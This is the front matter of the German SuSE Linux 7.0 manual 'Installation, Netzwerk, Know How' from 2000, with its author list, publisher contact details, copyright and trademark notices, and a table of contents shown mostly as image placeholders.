Bodo Bauer, Rüdiger Berlich, Daniel Bischof, Michael Burghart, Roland Dyroff, Christian Egle, Karl Eichwalder, Stefan Fent, Werner Fink, Klaus Franken, Fritz Ganter, Jürgen Geck, Carsten Groß, Rolf Haberrecker, Roland Haidl, Olaf Hering, Marc Heuse, Carsten Höger, Dirk Hohndel, Richard Jelinek, Ralf Lanz, Florian La Roche, Volker Lendecke, Hans Lermen, Hubert Mantel, Arndt Mehlhorn, Johannes Meixner, Jay Migliaccio, Norbert Munkel, Jordi Jaen Pallares, Edith Parzefall, Christoph-Erdmann Pfeiler, Peter Reinhart, Marc Rührschneck, James Samuel, Martin Scherbaum, Adrian Schröter, Burchard Steinbild, Gabriele Strattner, Jörg Strebel, Steve Tomlin, Klaus G. Wagner, Thorsten Wandersmann, Udo Weber, Michael Weyrauch, Stefan Wintermeyer, Christian Zoz

# **SuSE Linux 7.0**

# Installation, Netzwerk, Know How



SuSE GmbH Schanzäckerstr. 10 D-90443 Nürnberg Tel.:  $(0911) 740 5331$  (Vertrieb) (04 21) 5 26 23 00 (Support; Zeiten vgl. Abschnitt [A.2.1\)](#page-591-0) Fax.: (09 11) 7 41 77 55 (Vertrieb)<br>E-Mail: suse@suse.de [suse@suse.de](mailto:suse@suse.de) WWW: <http://www.suse.de>

**Bodo Bauer, Rüdiger Berlich, Daniel Bischof, Michael Burghart, Roland Dyroff, Christian Egle, Karl Eichwalder, Stefan Fent, Werner Fink, Klaus Franken, Fritz Ganter, Jürgen Geck, Carsten Groß, Rolf Haberrecker, Roland Haidl, Olaf Hering, Marc Heuse, Carsten Höger, Dirk Hohndel, Richard Jelinek, Ralf Lanz, Florian La Roche, Volker Lendecke, Hans Lermen, Hubert Mantel, Arndt Mehlhorn, Johannes Meixner, Jay Migliaccio, Norbert Munkel, Jordi Jaen Pallares, Edith Parzefall, Christoph-Erdmann Pfeiler, Peter Reinhart, Marc Rührschneck, James Samuel, Martin Scherbaum, Adrian Schröter, Burchard Steinbild, Gabriele Strattner, Jörg Strebel, Steve Tomlin, Klaus G. Wagner, Thorsten Wandersmann, Udo Weber, Michael Weyrauch, Stefan Wintermeyer, Christian Zoz**

SuSE Linux 7.0 Installation, Netzwerk, Know How

18. aktualisierte Auflage 2000 SuSE GmbH ISBN 3-934678-25-4 (Gesamtpaket)

Copyright Dieses Werk ist geistiges Eigentum der SuSE GmbH. Es darf als Ganzes oder in Auszügen kopiert werden, vorausgesetzt, dass sich dieser Copyright-Vermerk auf jeder Kopie befindet. Satz: LATEX Umschlaggestaltung unter Verwendung einer Grafik von Stephan Endraß. Design von Manuela Piotrowski.

Geeko-Icons von Rolf Vogt.

*Linux* ist ein eingetragenes Warenzeichen von *Linus Torvalds*. XFree86*™* ist ein eingetragenes Warenzeichen von *The XFree86 Project, Inc. MS-DOS*, *Windows*, *Windows 95*, *Windows 98* und *Windows NT* sind eingetragene Warenzeichen der *Microsoft Corporation*. *UNIX* ist ein eingetragenes Warenzeichen von *X/Open Company Limited*. Andere Warenzeichen oder registrierte Warenzeichen: *T-Online* von *Deutsche Telekom*, *SuSE* und YaST von *SuSE GmbH* . Alle Warennamen werden ohne Gewährleistung der freien Verwendbarkeit benutzt und sind möglicherweise eingetragene Warenzeichen. Die Firma SuSE GmbH richtet sich im Wesentlichen nach den Schreibweisen der Hersteller. Andere hier genannte Produkte können Warenzeichen des jeweiligen Herstellers sein.

ISBN 3-934678-25-4 (Gesamtpaket)

**Inhaltsverzeichnis**

# **Inhaltsverzeichnis**





### **Inhaltsverzeichnis**







### **[III Netzwerk konfigurieren](#page-180-0) 165**



### **Inhaltsverzeichnis**



### **Inhaltsverzeichnis**





